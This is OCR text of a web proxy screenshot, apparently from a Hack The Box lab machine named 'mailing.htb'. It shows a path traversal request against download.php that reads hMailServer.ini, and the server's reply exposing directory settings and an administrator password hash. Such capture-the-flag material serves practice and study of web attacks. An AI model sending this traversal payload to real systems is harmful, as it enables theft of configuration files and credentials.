 Pretty Raw Hex
1 GET /download.php?file=
..\..\..\..\Program+Files+(x86)\hMailServe
r\bin\hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment;
filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Fri, 30 Aug 2024 15:28:29 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files
(x86)\hMailServer
17 DatabaseFolder=C:\Program Files
(x86)\hMailServer\Database
18 DataFolder=C:\Program Files
(x86)\hMailServer\Data
19 LogFolder=C:\Program Files
(x86)\hMailServer\Logs
20 TempFolder=C:\Program Files
(x86)\hMailServer\Temp
21 EventFolder=C:\Program Files
(x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432f
d7a4e6600ba7
26 [Database]
27 Type=MSSQLCE